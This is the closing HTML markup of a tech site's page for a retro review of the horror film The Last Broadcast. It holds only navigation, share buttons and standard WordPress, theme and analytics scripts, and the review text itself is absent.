                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F" data-image-url="" data-title="The%20Last%20Broadcast%3A%20Mockumentary%20Horror%20Retro%20Review" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F11%2Fthe-last-broadcast-mockumentary-horror-retro-review%2F" data-image-url="" data-title="The%20Last%20Broadcast%3A%20Mockumentary%20Horror%20Retro%20Review%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li>
	<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
</ul>
</li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://geekyinsider.com/category/microsoft/">Microsoft</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://geekyinsider.com/category/security/">Security</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://facebook.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://pinterest.com" target='_blank' rel='external noopener nofollow' aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on VK" class="jeg_vk"><i class="fa fa-vk"></i> </a><a href="#" target='_blank' rel='external noopener nofollow'  aria-label="Find us on RSS" class="jeg_rss"><i class="fa fa-rss"></i> </a></div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-auto-load-post/assets/js/jquery.autoload.js" id="jnews-autoload-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739195" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://geekyinsider.com/2022/11/the-last-broadcast-mockumentary-horror-retro-review","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"17053","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"geekyinsider.com","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"10","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekyinsider.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://geekyinsider.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f1f381bfcbe456abdbd50127c111605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
